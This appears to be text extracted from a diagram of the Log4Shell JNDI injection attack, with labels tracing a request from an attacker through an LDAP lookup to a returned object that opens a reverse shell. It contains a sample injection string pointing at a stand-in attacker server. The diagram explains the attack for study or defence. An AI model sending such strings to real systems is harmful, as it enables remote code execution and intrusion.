 Hacker
Server
${jndi:ldap:attackerserver.com:1389/ExploitPayload}
LDAP Query
JNDI Reference
Request Object
Malicious object opening a reverse shell
Return Object
Execute codes